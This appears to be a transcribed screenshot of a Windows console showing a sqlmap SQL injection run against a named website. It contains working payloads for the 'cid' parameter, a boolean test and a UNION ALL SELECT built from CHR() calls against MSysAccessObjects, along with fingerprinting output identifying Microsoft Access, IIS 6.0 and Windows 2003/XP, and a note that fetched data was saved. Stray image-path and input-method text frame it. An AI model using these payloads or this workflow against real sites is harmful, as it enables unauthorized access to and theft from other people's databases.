 C:\WINDOWS\system32\cmd.exe
Payload: cid=1 AND 4822=4822
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: cid=1 UNION ALL SELECT CHR(113)&CHR(113)&CHR(112)&CHR(107)&CHR(113)
&CHR(100)&CHR(77)&CHR(85)&CHR(107)&CHR(70)&CHR(119)&CHR(103)&CHR(122)&CHR(76)&CH
R(72)&CHR(113)&CHR(112)&CHR(106)&CHR(106)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL
,NULL FROM MSysAccessObjects%16
---
[21:32:49] [INFO] testing Microsoft Access
[21:32:50] [INFO] confirming Microsoft Access
[21:32:50] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:32:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 16 times
[21:32:50] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.zsms.cc'
[*] shutting down at 21:32:50
E:\python\sqlmap>
搜狗拼音 半: